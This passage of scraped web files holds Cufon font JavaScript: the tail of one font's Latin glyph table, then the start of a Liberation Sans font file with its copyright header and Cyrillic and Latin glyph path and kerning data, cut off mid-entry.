r0,264r366,0r0,52","w":564},"F":{"d":"140,0r-57,0r0,-667r423,0r0,52r-366,0r0,247r359,0r0,52r-359,0r0,316","w":542,"k":{"A":33,"J":55,"&":3,",":50,".":50}},"G":{"d":"396,13v-188,0,-338,-140,-338,-346v0,-206,150,-345,338,-345v110,0,190,44,251,114r-43,31v-47,-56,-123,-93,-208,-93v-156,0,-278,119,-278,293v0,172,122,294,278,294v89,0,160,-44,196,-81r0,-160r-252,0r0,-51r309,0r0,233v-59,66,-148,111,-253,111","w":711,"k":{"T":2,"A":2,"X":2,"V":3,"W":2,"Y":5,"?":3}},"H":{"d":"620,0r-57,0r0,-317r-423,0r0,317r-57,0r0,-667r57,0r0,298r423,0r0,-298r57,0r0,667","w":703},"I":{"d":"140,0r-57,0r0,-667r57,0r0,667","w":223},"J":{"d":"185,12v-72,0,-127,-25,-171,-82r35,-44v30,40,71,74,133,74v91,0,148,-63,148,-153r0,-474r57,0r0,474v0,139,-91,205,-202,205","w":470},"K":{"d":"562,0r-73,0r-275,-314r-74,81r0,233r-57,0r0,-667r57,0r0,365r322,-365r73,0r-284,318","w":586,"k":{"Y":26,"C":57,"G":57,"O":57,"Q":57,"a":19,"c":37,"d":37,"e":37,"g":37,"o":37,"q":37,"f":23,"t":35,"u":20,"v":60,"w":40,"x":23,"y":60,"-":50}},"L":{"d":"450,0r-381,0r0,-667r58,0r0,615r323,0r0,52","w":484,"k":{"T":100,"&":9,"V":90,"W":63,"Y":122,"?":117,"\"":116,"'":116,"C":37,"G":37,"O":37,"Q":37,"a":17,"c":26,"d":26,"e":26,"g":26,"o":26,"q":26,"t":32,"u":17,"v":59,"w":39,"y":59,"U":29,"*":177}},"M":{"d":"707,0r-58,0r0,-595r-243,595r-22,0r-244,-595r0,595r-57,0r0,-667r85,0r227,555r226,-555r86,0r0,667","w":790},"N":{"d":"616,0r-56,0r-420,-573r0,573r-57,0r0,-667r58,0r418,565r0,-565r57,0r0,667","w":699},"O":{"d":"382,12v-196,0,-324,-150,-324,-345v0,-195,128,-345,324,-345v195,0,324,150,324,345v0,195,-129,345,-324,345xm382,-40v160,0,264,-125,264,-293v0,-169,-104,-293,-264,-293v-161,0,-264,124,-264,293v0,168,103,293,264,293","w":764,"k":{"J":20,"T":29,"V":20,"W":20,"Y":40,"?":13,"\"":10,"'":10,"A":39,"X":30,"Z":19,",":29,".":29}},"P":{"d":"140,0r-57,0r0,-667r250,0v128,0,201,90,201,195v0,105,-74,195,-201,195r-193,0r0,277xm327,-329v89,0,147,-60,147,-143v0,-84,-58,-143,-147,-143r-187,0r0,286r187,0","k":{"Y":2,"A":79,"J":105,"X":5,"&":23,",":97,".":97,"a":20,"c":12,"d":12,"e":12,"g":12,"o":12,"q":12,"-":37}},"Q":{"d":"382,12v-196,0,-324,-150,-324,-345v0,-195,128,-345,324,-345v195,0,324,150,324,345v0,101,-35,189,-95,251r70,73r-39,36r-71,-73v-51,37,-115,58,-189,58xm382,-40v58,0,110,-17,151,-46r-103,-107r40,-37r103,108v46,-53,73,-126,73,-211v0,-169,-104,-293,-264,-293v-161,0,-264,124,-264,293v0,168,103,293,264,293","w":764,"k":{"J":20,"T":29,"V":20,"W":20,"Y":40,"?":13,"\"":10,"'":10,"A":39,"X":30,"Z":19,",":29,".":29}},"R":{"d":"543,0r-69,0r-187,-276r-147,0r0,276r-57,0r0,-667r249,0v115,0,203,73,203,195v0,121,-85,188,-185,192xm327,-328v89,0,148,-60,148,-144v0,-84,-59,-143,-148,-143r-187,0r0,287r187,0","w":594,"k":{"T":10,"V":10,"Y":15,"\"":2,"'":2,"&":2,"a":20,"c":30,"d":30,"e":30,"g":30,"o":30,"q":30,"s":3}},"S":{"d":"290,12v-110,0,-193,-45,-244,-106r37,-43v43,49,113,97,209,97v136,0,175,-76,175,-133v0,-196,-400,-94,-400,-327v0,-109,98,-178,219,-178v99,0,175,35,226,94r-38,42v-48,-58,-116,-84,-191,-84v-89,0,-156,51,-156,123v0,171,400,77,400,326v0,86,-57,189,-237,189","w":581,"k":{"T":3,"Y":10,"A":10,"t":19,"v":3,"w":2,"x":12,"y":3}},"T":{"d":"311,0r-58,0r0,-615r-218,0r0,-52r494,0r0,52r-218,0r0,615","w":564,"k":{"C":29,"G":29,"O":29,"Q":29,"A":69,"J":82,"&":59,",":92,".":92,"a":103,"c":123,"d":123,"e":123,"g":123,"o":123,"q":123,"-":60,"s":96,"v":68,"w":68,"x":78,"y":68,"S":2,":":50,";":50,"f":36,"m":93,"n":93,"p":93,"r":93,"z":93,"u":93}},"U":{"d":"343,12v-171,0,-260,-104,-260,-268r0,-411r58,0r0,410v0,135,71,217,202,217v131,0,202,-82,202,-217r0,-410r58,0r0,411v0,165,-88,268,-260,268","w":686},"V":{"d":"359,0r-71,0r-273,-667r66,0r243,603r242,-603r66,0","w":647,"k":{"A":57,"J":92,",":90,".":90,"C":20,"G":20,"O":20,"Q":20,"&":25,"a":62,"c":60,"d":60,"e":60,"g":60,"o":60,"q":60,"f":22,"m":36,"n":36,"p":36,"r":36,"z":36,"s":35,"t":12,"u":36,"v":12,"w":3,"x":22,"y":3,"-":52}},"W":{"d":"658,0r-64,0r-160,-573r-160,573r-64,0r-191,-667r64,0r161,587r164,-587r52,0r163,587r161,-587r64,0","w":867,"k":{"A":49,"J":29,",":69,".":69,"C":20,"G":20,"O":20,"Q":20,"&":20,"a":40,"c":40,"d":40,"e":40,"g":40,"o":40,"q":40,"f":12,"m":30,"n":30,"p":30,"r":30,"z":30,"s":15,"t":12,"u":30,"v":2,"x":22,"y":2,"-":32}},"X":{"d":"626,0r-71,0r-233,-301r-232,301r-71,0r268,-342r-253,-325r72,0r216,283r217,-283r72,0r-253,324","w":645,"k":{"-":42,"f":30,"t":30,"v":39,"w":47,"y":39,"C":30,"G":30,"O":30,"Q":30}},"Y":{"d":"338,0r-58,0r0,-285r-265,-382r69,0r225,328r225,-328r69,0r-265,382r0,285","w":618,"k":{"A":62,"J":112,",":90,".":90,"C":40,"G":40,"O":40,"Q":40,"&":60,"a":126,"c":129,"d":129,"e":129,"g":129,"o":129,"q":129,"f":45,"m":90,"n":90,"p":90,"r":90,"z":90,"s":100,"t":23,"u":90,"v":60,"w":60,"x":72,"y":60,"-":113,"S":20,":":55,";":55}},"Z":{"d":"531,0r-481,0r0,-50r402,-565r-402,0r0,-52r474,0r0,49r-402,566r409,0r0,52","w":581,"k":{"C":19,"G":19,"O":19,"Q":19}},"[":{"d":"211,190r-174,0r0,-868r174,0r0,43r-130,0r0,782r130,0r0,43","w":228,"k":{"j":-110}},"\\":{"d":"237,20r-237,-707r45,0r237,707r-45,0","w":282},"]":{"d":"191,190r-174,0r0,-43r130,0r0,-782r-130,0r0,-43r174,0r0,868","w":228},"^":{"d":"409,-333r-48,0r-147,-293r-147,293r-48,0r174,-334r42,0","w":428},"_":{"d":"567,83r-570,0r0,-43r570,0r0,43","w":564},"a":{"d":"440,0r-52,0r0,-57v-43,47,-97,69,-164,69v-83,0,-169,-57,-169,-161v0,-105,85,-160,169,-160v67,0,122,22,164,69r0,-98v0,-72,-58,-111,-129,-111v-61,0,-108,21,-152,71r-29,-36v50,-54,106,-81,186,-81v98,0,176,47,176,155r0,340xm242,-29v58,0,112,-22,146,-66r0,-106v-34,-45,-88,-67,-146,-67v-79,0,-132,51,-132,120v0,68,53,119,132,119","w":521,"k":{"T":114,"?":33,"\"":3,"'":3,"Y":110,"V":63,"W":42}},"b":{"d":"133,-121v28,46,92,86,159,86v108,0,169,-89,169,-206v0,-117,-61,-207,-169,-207v-67,0,-131,42,-159,88r0,239xm133,0r-52,0r0,-667r52,0r0,262v39,-55,100,-90,168,-90v129,0,216,101,216,254v0,155,-88,253,-216,253v-72,0,-134,-39,-168,-89r0,77","k":{"T":123,",":9,".":9,"?":43,"\"":10,"'":10,"Y":127,"V":60,"W":40,"x":39}},"c":{"d":"288,12v-142,0,-234,-113,-234,-254v0,-141,92,-253,234,-253v84,0,132,33,171,82r-36,32v-35,-48,-79,-67,-132,-67v-113,0,-182,90,-182,206v0,116,69,207,182,207v53,0,97,-20,132,-68r36,32v-39,50,-87,83,-171,83","w":494,"k":{"T":86,"?":22,"\"":2,"'":2,"Y":62,"V":33,"W":22}},"d":{"d":"490,0r-53,0r0,-77v-34,50,-96,89,-168,89v-128,0,-215,-98,-215,-253v0,-153,87,-254,215,-254v69,0,130,35,168,90r0,-262r53,0r0,667xm278,-35v68,0,131,-40,159,-86r0,-239v-28,-47,-91,-88,-159,-88v-107,0,-169,90,-169,207v0,117,62,206,169,206"},"e":{"d":"295,12v-141,0,-241,-105,-241,-254v0,-140,98,-253,232,-253v147,0,228,116,228,256r0,14r-404,0v5,105,75,192,189,192v61,0,117,-23,158,-67r27,34v-48,50,-109,78,-189,78xm461,-266v-1,-82,-55,-184,-176,-184v-114,0,-171,100,-175,184r351,0","w":567,"k":{"T":106,",":9,".":9,"?":33,"\"":2,"'":2,"Y":110,"V":52,"W":40,"*":19}},"f":{"d":"151,0r-53,0r0,-437r-80,0r0,-46r80,0r0,-44v0,-94,50,-150,131,-150v34,0,61,7,92,34r-25,38v-16,-15,-36,-25,-62,-25v-55,0,-83,38,-83,103r0,44r98,0r0,46r-98,0r0,437","w":265,"k":{"T":-40,",":42,".":42,"&":2,"?":-59,"\"":-69,"'":-69,"Y":-53,"V":-62,"W":-62,"X":-40,"Z":-40,"*":-69,")":-77,"]":-77,"}":-77,"!":-40,"B":-40,"D":-40,"E":-40,"F":-40,"H":-40,"I":-40,"K":-40,"L":-40,"M":-40,"N":-40,"P":-40,"R":-40,"S":-22,"U":-40}},"g":{"d":"273,196v-82,0,-134,-15,-191,-73r30,-42v42,50,88,68,161,68v87,0,164,-44,164,-153r0,-77v-34,50,-96,91,-168,91v-128,0,-215,-97,-215,-252v0,-153,87,-253,215,-253v69,0,129,35,168,90r0,-78r53,0r0,479v0,147,-100,200,-217,200xm278,-37v67,0,131,-41,159,-88r0,-235v-28,-47,-92,-88,-159,-88v-107,0,-169,89,-169,206v0,117,62,205,169,205","w":570,"k":{"T":93,"?":22,"Y":90,"V":36,"W":30,"j":-43}},"h":{"d":"459,0r-52,0r0,-329v0,-93,-47,-119,-117,-119v-62,0,-126,39,-157,83r0,365r-52,0r0,-667r52,0r0,257v35,-42,104,-85,174,-85v98,0,152,46,152,155r0,340","w":540,"k":{"T":114,"?":33,"\"":3,"'":3,"Y":110,"V":63,"W":42}},"i":{"d":"107,-559v-21,0,-40,-18,-40,-40v0,-22,19,-39,40,-39v22,0,40,17,40,39v0,22,-18,40,-40,40xm133,0r-52,0r0,-483r52,0r0,483","w":214},"j":{"d":"107,-559v-21,0,-40,-18,-40,-40v0,-22,19,-39,40,-39v22,0,40,17,40,39v0,22,-18,40,-40,40xm2,196v-43,0,-70,-12,-99,-37r23,-43v17,17,40,33,71,33v47,0,84,-26,84,-88r0,-544r52,0r0,544v0,90,-48,135,-131,135","w":214},"k":{"d":"486,0r-70,0r-193,-230r-90,85r0,145r-52,0r0,-667r52,0r0,460r284,-276r70,0r-225,218","w":505},"l":{"d":"133,0r-52,0r0,-667r52,0r0,667","w":214},"m":{"d":"708,0r-52,0r0,-338v0,-68,-29,-110,-97,-110v-52,0,-111,38,-138,82r0,366r-53,0r0,-338v0,-68,-28,-110,-96,-110v-52,0,-110,39,-139,83r0,365r-52,0r0,-483r52,0r0,73v20,-31,86,-85,156,-85v75,0,115,44,127,91v27,-45,92,-91,160,-91v89,0,132,50,132,147r0,348","w":789,"k":{"T":114,"?":33,"\"":3,"'":3,"Y":110,"V":63,"W":42}},"n":{"d":"459,0r-52,0r0,-327v0,-93,-47,-121,-117,-121v-62,0,-126,39,-157,83r0,365r-52,0r0,-483r52,0r0,73v35,-42,104,-85,174,-85v98,0,152,48,152,157r0,338","w":540,"k":{"T":114,"?":33,"\"":3,"'":3,"Y":110,"V":63,"W":42}},"o":{"d":"285,12v-141,0,-231,-113,-231,-254v0,-141,90,-253,231,-253v143,0,233,112,233,253v0,141,-90,254,-233,254xm285,-35v114,0,177,-99,177,-207v0,-107,-63,-206,-177,-206v-112,0,-176,99,-176,206v0,108,64,207,176,207","k":{"T":123,",":9,".":9,"?":43,"\"":10,"'":10,"Y":127,"V":60,"W":40,"x":39}},"p":{"d":"301,12v-68,0,-129,-35,-168,-90r0,262r-52,0r0,-667r52,0r0,76v34,-49,96,-88,168,-88v129,0,216,98,216,253v0,154,-87,254,-216,254xm292,-35v108,0,169,-90,169,-207v0,-117,-61,-206,-169,-206v-67,0,-131,40,-159,86r0,239v28,46,92,88,159,88","w":567,"k":{"T":123,",":9,".":9,"?":43,"\"":10,"'":10,"Y":127,"V":60,"W":40,"x":39}},"q":{"d":"275,-35v67,0,131,-42,159,-88r0,-239v-28,-46,-92,-86,-159,-86v-108,0,-169,89,-169,206v0,117,61,207,169,207xm266,12v-129,0,-216,-100,-216,-254v0,-155,87,-253,216,-253v72,0,134,39,168,88r0,-76r52,0r0,667r-52,0r0,-262v-39,55,-100,90,-168,90","w":567,"k":{"T":93,"?":22,"Y":90,"V":36,"W":30,"j":-43}},"r":{"d":"133,0r-52,0r0,-483r52,0r0,83v41,-54,96,-93,163,-93r0,57v-9,-2,-16,-2,-26,-2v-49,0,-115,44,-137,86r0,352","w":317,"k":{"Y":50,"T":54,"V":22,"W":3,",":82,".":82,"X":5}},"s":{"d":"225,12v-78,0,-138,-23,-186,-77r31,-38v31,39,88,71,156,71v81,0,129,-42,129,-98v0,-132,-305,-57,-305,-231v0,-74,63,-134,172,-134v83,0,138,32,173,71r-29,37v-28,-38,-80,-64,-144,-64v-75,0,-120,38,-120,88v0,121,304,47,304,233v0,78,-60,142,-181,142","w":459,"k":{"Y":92,"T":94,"V":42,"W":35,"\"":20,"'":20,"X":2,"?":42}},"t":{"d":"186,12v-64,0,-95,-39,-95,-105r0,-344r-80,0r0,-46r80,0r0,-132r53,0r0,132r98,0r0,46r-98,0r0,336v0,39,16,66,50,66v23,0,43,-11,54,-23r20,40v-19,18,-42,30,-82,30","w":275,"k":{"Y":32,"T":61,"V":23,"W":12}},"u":{"d":"459,0r-52,0r0,-71v-39,44,-104,83,-174,83v-98,0,-152,-46,-152,-155r0,-340r52,0r0,328v0,94,47,120,117,120v62,0,125,-37,157,-80r0,-368r52,0r0,483","w":540,"k":{"Y":90,"T":93,"V":36,"W":30,"?":22}},"v":{"d":"270,0r-59,0r-204,-483r58,0r176,422r174,-422r59,0","w":481,"k":{"Y":60,"T":68,"V":12,"W":2,"A":20,",":69,".":69,"X":39}},"w":{"d":"545,0r-50,0r-135,-413r-136,413r-50,0r-157,-483r56,0r128,410r136,-410r45,0r136,410r128,-410r56,0","w":719,"k":{"Y":60,"T":68,"V":3,"A":19,",":47,".":47,"X":47}},"x":{"d":"462,0r-62,0r-160,-213r-161,213r-62,0r191,-248r-180,-235r62,0r150,199r149,-199r62,0r-180,235","w":479,"k":{"c":39,"d":39,"e":39,"g":39,"o":39,"q":39,"Y":72,"T":78,"V":22,"W":22}},"y":{"d":"49,189r9,-48v11,5,30,8,42,8v32,0,54,-13,74,-59r38,-86r-205,-487r58,0r176,422r174,-422r59,0r-250,589v-26,61,-67,90,-123,90v-17,0,-39,-3,-52,-7","w":481,"k":{"Y":60,"T":68,"V":3,"W":2,"A":20,",":59,".":59,"X":39,"?":2}},"z":{"d":"413,0r-357,0r0,-43r286,-394r-286,0r0,-46r353,0r0,42r-289,395r293,0r0,46","w":469,"k":{"Y":90,"T":93,"V":36,"W":30,"?":22}},"{":{"d":"232,190r-62,0v-56,0,-112,-48,-112,-124r0,-219v0,-37,-17,-71,-52,-71r0,-40v35,0,52,-34,52,-71r0,-219v0,-75,56,-124,112,-124r62,0r0,43r-62,0v-36,0,-68,33,-68,81r0,222v0,42,-12,74,-45,88v33,14,45,46,45,88r0,222v0,47,32,81,68,81r62,0r0,43","w":249,"k":{"j":-110}},"|":{"d":"126,20r-43,0r0,-707r43,0r0,707","w":208},"}":{"d":"17,190r0,-43r62,0v36,0,67,-34,67,-81r0,-222v0,-42,13,-74,45,-88v-32,-14,-45,-46,-45,-88r0,-222v0,-48,-31,-81,-67,-81r-62,0r0,-43r62,0v56,0,112,49,112,124r0,219v0,37,17,71,52,71r0,40v-35,0,-52,34,-52,71r0,219v0,76,-56,124,-112,124r-62,0","w":249},"~":{"d":"429,-667r43,5v-12,121,-40,234,-134,234v-123,0,-92,-196,-177,-196v-53,0,-79,75,-90,198r-43,-7v11,-121,41,-232,133,-232v123,0,93,197,177,197v53,0,79,-75,91,-199","w":499},"'":{"d":"109,-427r-30,0v0,0,-21,-201,-21,-214v0,-20,15,-36,36,-36v20,0,36,16,36,36v0,13,-21,214,-21,214","w":187,"k":{"A":107,"C":2,"G":2,"O":2,"Q":2,"s":30,"J":86,",":73,".":73}},"`":{"d":"216,-556r-44,0r-172,-144r62,0","w":216},"\u02cb":{"d":"216,-556r-44,0r-172,-144r62,0","w":216},"\u00a0":{"w":259}}});


--- FILE ---
content_type: application/javascript
request_url: http://www.labsys.fon.bg.ac.rs/sites/all/themes/labsys/scripts/Liberation_Sans_400.font.js?5
body_size: 42903
content:
/*!
 * The following copyright notice may not be removed under any circumstances.
 * 
 * Copyright:
 * Digitized data � 2007 Ascender Corporation. All rights reserved.
 * 
 * Trademark:
 * Liberation is a trademark of Red Hat, Inc. registered in U.S. Patent and
 * Trademark Office and certain other jurisdictions.
 * 
 * Manufacturer:
 * Ascender Corporation
 * 
 * Designer:
 * Steve Matteson
 * 
 * Vendor URL:
 * http://www.ascendercorp.com/
 * 
 * License information:
 * http://www.ascendercorp.com/liberation.html
 */
Cufon.registerFont((function(f){var b=_cufon_bridge_={p:[{"d":"138,0r-27,0r-57,-167v0,3,1,6,1,10r0,10r0,11v0,3,1,6,1,9r0,127r-31,0r0,-190r49,0r39,116v3,7,5,15,7,24v2,9,4,18,5,26v1,-8,3,-17,5,-26v2,-9,4,-17,7,-24r38,-116r48,0r0,190r-31,0r0,-127r0,-9v0,0,1,-7,1,-11r0,-11v0,0,1,-7,1,-10","w":247,"k":{"\u0443":-4,"\u0437":4,"\u0431":4}},{"d":"165,-190r0,80r40,0v24,0,42,4,54,13v12,9,19,22,19,41v0,9,-2,16,-5,23v-3,7,-8,13,-14,18v-6,5,-13,8,-22,11v-9,3,-20,4,-32,4r-72,0r0,-87r-76,0r0,87r-32,0r0,-190r32,0r0,80r76,0r0,-80r32,0xm165,-22r35,0v8,0,15,-2,21,-3v6,-1,10,-3,13,-6v3,-3,6,-7,8,-11v2,-4,2,-9,2,-14v0,-11,-3,-19,-10,-24v-7,-5,-18,-8,-34,-8r-35,0r0,66","w":292},{"d":"78,-269r0,-3r35,-40r36,0r0,5r-54,38r-17,0xm139,-269r0,-3r35,-40r36,0r0,5r-54,38r-17,0xm128,4v-14,0,-26,-2,-38,-6v-12,-4,-23,-9,-32,-17v-9,-8,-17,-17,-22,-29v-5,-12,-8,-26,-8,-42r0,-158r33,0r0,155v0,13,2,23,5,32v3,9,8,15,14,21v6,6,14,9,22,12v8,3,16,4,26,4v10,0,19,-1,28,-4v9,-3,16,-6,22,-12v6,-6,11,-13,15,-22v4,-9,6,-20,6,-33r0,-153r33,0r0,155v0,17,-3,31,-8,43v-5,12,-13,22,-22,30v-9,8,-20,14,-33,18v-13,4,-27,6,-41,6","w":259},{"d":"130,-269v-9,0,-16,-2,-23,-4v-7,-2,-13,-5,-18,-9v-5,-4,-9,-9,-12,-14v-3,-5,-5,-11,-6,-17r21,0v2,6,7,11,13,15v6,4,14,5,25,5v11,0,19,-1,25,-5v6,-4,11,-9,13,-15r20,0v-1,6,-3,12,-6,17v-3,5,-6,10,-11,14v-5,4,-11,7,-18,9v-7,2,-14,4,-23,4xm128,4v-14,0,-26,-2,-38,-6v-12,-4,-23,-9,-32,-17v-9,-8,-17,-17,-22,-29v-5,-12,-8,-26,-8,-42r0,-158r33,0r0,155v0,13,2,23,5,32v3,9,8,15,14,21v6,6,14,9,22,12v8,3,16,4,26,4v10,0,19,-1,28,-4v9,-3,16,-6,22,-12v6,-6,11,-13,15,-22v4,-9,6,-20,6,-33r0,-153r33,0r0,155v0,17,-3,31,-8,43v-5,12,-13,22,-22,30v-9,8,-20,14,-33,18v-13,4,-27,6,-41,6","w":259},{"d":"160,-269v-5,0,-10,-1,-15,-3v-5,-2,-9,-4,-14,-7v-5,-3,-9,-6,-13,-8v-4,-2,-8,-3,-12,-3v-6,0,-11,2,-14,6v-3,4,-6,8,-7,15r-16,0v1,-5,2,-10,3,-16v1,-6,3,-10,6,-15v3,-5,6,-9,10,-12v4,-3,10,-4,17,-4v5,0,10,1,15,3v5,2,9,4,14,7v7,4,7,5,13,8v4,2,8,3,12,3v6,0,11,-2,14,-6v3,-4,5,-8,6,-15r16,0v-1,5,-1,10,-2,16v-1,6,-3,10,-6,15v-3,5,-6,9,-10,12v-4,3,-10,4,-17,4xm190,0r-132,-211v0,6,1,11,1,17r0,15r0,14r0,165r-29,0r0,-248r39,0r133,213v-1,-9,0,-9,-1,-18r0,-16v0,0,-1,-11,-1,-16r0,-163r31,0r0,248r-41,0","w":259},{"d":"106,-269r0,-3r38,-40r36,0r0,5r-54,38r-20,0xm190,0r-132,-211v0,6,1,11,1,17r0,15r0,14r0,165r-29,0r0,-248r39,0r133,213v-1,-9,0,-9,-1,-18r0,-16v0,0,-1,-11,-1,-16r0,-163r31,0r0,248r-41,0","w":259},{"d":"148,-217r-97,0r0,-23r97,0r0,23xm55,-190r0,120v0,9,1,18,2,24v1,6,4,11,7,15v3,4,7,6,12,8v5,2,11,2,18,2v8,0,15,-1,21,-4v6,-3,11,-6,15,-11v4,-5,8,-12,10,-19v2,-7,4,-16,4,-25r0,-110r31,0r0,149r0,13v0,0,1,8,1,12r0,11r0,5r-30,0r0,-5r0,-9v0,0,-1,-7,-1,-10r0,-9r-1,0v-3,6,-6,11,-10,15v-4,4,-7,9,-12,12v-5,3,-11,5,-17,7v-6,2,-13,3,-21,3v-11,0,-20,-1,-28,-4v-8,-3,-13,-7,-18,-12v-5,-5,-9,-13,-11,-21v-2,-8,-4,-18,-4,-30r0,-127r32,0"},{"d":"140,-269r-36,0r-41,-42r0,-4r18,0r41,25r0,0r39,-25r18,0r0,4xm205,0r-65,-103r-77,0r0,103r-33,0r0,-248r116,0v14,0,26,2,37,5v11,3,21,8,28,14v7,6,13,13,17,22v4,9,5,19,5,30v0,8,-1,15,-3,23v-2,8,-6,15,-11,21v-5,6,-11,12,-19,17v-8,5,-16,7,-27,9r70,107r-38,0xm200,-176v0,-8,-1,-14,-4,-20v-3,-6,-6,-10,-11,-14v-5,-4,-11,-6,-18,-8v-7,-2,-15,-3,-24,-3r-80,0r0,92r81,0v10,0,18,-2,25,-4v7,-2,12,-6,17,-10v5,-4,8,-9,10,-15v2,-6,4,-11,4,-18","w":259},{"d":"116,-269r0,-3r38,-40r36,0r0,5r-54,38r-20,0xm263,-125v0,19,-3,37,-9,53v-6,16,-13,29,-24,40v-11,11,-23,20,-38,26v-15,6,-33,10,-52,10v-15,0,-29,-3,-41,-6v-12,-3,-23,-8,-32,-14r-21,25r-34,0r36,-42v-10,-11,-18,-24,-23,-40v-5,-16,-8,-33,-8,-52v0,-19,3,-36,8,-52v5,-16,14,-29,24,-40v10,-11,23,-19,38,-25v15,-6,33,-9,53,-9v15,0,28,2,40,5v12,3,23,8,33,14r21,-26r34,0r-35,43v10,11,17,24,22,39v5,15,8,32,8,51xm229,-125v0,-13,-2,-25,-5,-36v-3,-11,-7,-21,-13,-29r-124,150v7,5,14,9,23,12v9,3,19,4,30,4v15,0,29,-2,40,-7v11,-5,20,-12,27,-21v7,-9,13,-20,16,-32v3,-12,6,-26,6,-41xm51,-125v0,13,2,26,5,37v3,11,7,20,13,29r124,-149v-7,-5,-14,-9,-23,-12v-9,-3,-19,-4,-30,-4v-15,0,-28,2,-39,7v-11,5,-21,11,-28,20v-7,9,-12,19,-16,31v-4,12,-6,26,-6,41","w":280},{"d":"57,-190r0,167r83,0r0,-167r32,0r0,167r26,0r0,95r-29,0r0,-72r-144,0r0,-190r32,0","w":206,"k":{"\u0441":4,"\u043e":4,"\u0437":4,"\u0435":4}},{"d":"159,-215r0,4r-18,0r-39,-30r0,0r-41,30r-18,0r0,-4r41,-47r36,0xm49,-88v0,10,1,19,3,27v2,8,5,16,9,22v4,6,10,11,17,14v7,3,15,5,24,5v14,0,25,-2,33,-8v8,-6,13,-13,16,-21r28,8v-2,5,-4,10,-8,15v-4,5,-9,11,-15,15v-6,4,-13,7,-22,10v-9,3,-19,5,-32,5v-28,0,-50,-9,-65,-26v-15,-17,-22,-41,-22,-74v0,-18,3,-34,7,-46v4,-12,10,-22,18,-30v8,-8,17,-14,27,-17v10,-3,21,-5,33,-5v16,0,29,3,40,8v11,5,19,12,26,21v7,9,11,20,14,32v3,12,4,26,4,40r0,5r-135,0xm152,-113v-2,-20,-8,-35,-16,-44v-8,-9,-20,-13,-36,-13v-5,0,-11,0,-17,2v-6,2,-11,5,-16,9v-5,4,-9,11,-12,18v-3,7,-6,17,-6,28r103,0"},{"d":"84,-231r0,-30r32,0r0,30r-32,0xm49,-88v0,10,1,19,3,27v2,8,5,16,9,22v4,6,10,11,17,14v7,3,15,5,24,5v14,0,25,-2,33,-8v8,-6,13,-13,16,-21r28,8v-2,5,-4,10,-8,15v-4,5,-9,11,-15,15v-6,4,-13,7,-22,10v-9,3,-19,5,-32,5v-28,0,-50,-9,-65,-26v-15,-17,-22,-41,-22,-74v0,-18,3,-34,7,-46v4,-12,10,-22,18,-30v8,-8,17,-14,27,-17v10,-3,21,-5,33,-5v16,0,29,3,40,8v11,5,19,12,26,21v7,9,11,20,14,32v3,12,4,26,4,40r0,5r-135,0xm152,-113v-2,-20,-8,-35,-16,-44v-8,-9,-20,-13,-36,-13v-5,0,-11,0,-17,2v-6,2,-11,5,-16,9v-5,4,-9,11,-12,18v-3,7,-6,17,-6,28r103,0"},{"d":"228,-272r0,3r-19,0r-38,-24r-1,0r-40,24r-19,0r0,-3r41,-43r36,0xm266,0r-40,0r-43,-157v-1,-4,-3,-10,-4,-16v-1,-6,-3,-12,-4,-18v-2,-10,-3,-9,-5,-19r-4,20v-2,8,-2,8,-4,17v-1,6,-3,12,-4,16r-43,157r-40,0r-73,-248r35,0r44,158r6,22v2,7,3,13,4,19v2,10,3,10,5,19v3,-12,2,-11,5,-23v1,-3,2,-7,3,-11v1,-4,1,-7,2,-11v1,-5,2,-5,3,-10v1,-5,1,-5,2,-9r43,-154r32,0r43,154v1,4,2,4,3,9r2,10v1,3,2,7,3,11v1,4,1,7,2,10r6,24v0,0,0,-2,1,-6v1,-6,2,-6,4,-15v2,-9,2,-9,5,-20v2,-7,3,-13,5,-19r44,-158r35,0","w":339},{"d":"218,-73v0,10,-2,20,-6,29v-4,9,-9,16,-16,23v-7,7,-15,11,-26,15v-11,4,-24,6,-38,6r-102,0r0,-248r162,0r0,28r-129,0r0,77r67,0v15,0,28,2,39,5v11,3,20,9,27,15v7,6,12,13,16,22v4,9,6,17,6,28xm184,-72v0,-14,-5,-25,-15,-33v-10,-8,-24,-11,-43,-11r-63,0r0,89r65,0v19,0,33,-3,42,-11v9,-8,14,-19,14,-34","w":236,"k":{"\u0443":8,"\u043b":4,"\u042f":4,"\u042d":4,"\u042a":12,"\u0427":16,"\u0425":8,"\u0424":4,"\u0423":8,"\u0422":16,"\u0421":4,"\u041e":4,"\u0417":4,"\u0410":8}},{"d":"57,0r-32,0r0,-190r83,0r0,-71r29,0r0,94r-80,0r0,167","w":148},{"d":"86,-269r0,-3r38,-40r36,0r0,5r-54,38r-20,0xm209,0r-198,0r0,-25r151,-195r-138,0r0,-28r176,0r0,25r-150,196r159,0r0,27","w":219},{"d":"260,-28r0,100r-32,0r0,-72r-198,0r0,-248r33,0r0,220r133,0r0,-220r33,0r0,220r31,0","w":266,"k":{"\u0430":-8,"\u041e":8}},{"d":"161,34v0,10,0,19,-3,25v-3,6,-6,11,-11,17r-21,0v5,-6,9,-11,12,-16v3,-5,5,-10,5,-15r-16,0r0,-28r34,0r0,17xm18,-125v0,-19,3,-36,8,-52v5,-16,13,-29,23,-40v10,-11,24,-19,39,-25v15,-6,33,-9,53,-9v15,0,29,1,40,4v11,3,22,6,30,11v8,5,16,12,22,19v6,7,11,15,15,24r-32,9v-3,-6,-7,-11,-11,-16v-4,-5,-10,-9,-16,-13v-6,-4,-13,-6,-21,-8v-8,-2,-18,-3,-28,-3v-15,0,-28,2,-39,7v-11,5,-20,11,-27,20v-7,9,-12,19,-16,31v-4,12,-6,26,-6,41v0,15,2,29,6,41v4,12,9,23,17,32v8,9,18,16,29,21v11,5,24,7,39,7v10,0,19,0,27,-2v8,-2,15,-4,22,-7v7,-3,13,-5,18,-8v5,-3,9,-7,12,-10r0,-45r-74,0r0,-28r105,0r0,86v-6,6,-12,11,-19,16v-7,5,-16,9,-25,13v-9,4,-20,7,-31,9v-11,2,-22,4,-35,4v-21,0,-39,-4,-55,-10v-16,-6,-29,-16,-39,-27v-10,-11,-18,-24,-23,-40v-5,-16,-8,-33,-8,-52","w":280},{"d":"221,-129v0,10,-2,20,-5,29v-3,9,-9,18,-16,25v-7,7,-16,13,-27,17v-11,4,-23,6,-37,6r-73,0r0,52r-33,0r0,-248r33,0r0,45r71,0v15,0,27,1,38,5v11,4,20,8,27,15v7,7,13,14,17,23v4,9,5,20,5,31xm187,-128v0,-16,-4,-28,-14,-37v-10,-9,-24,-13,-43,-13r-67,0r0,101r68,0v10,0,18,-1,25,-4v7,-3,13,-6,18,-11v5,-5,8,-10,10,-16v2,-6,3,-13,3,-20","w":240},{"d":"148,-215r0,4r-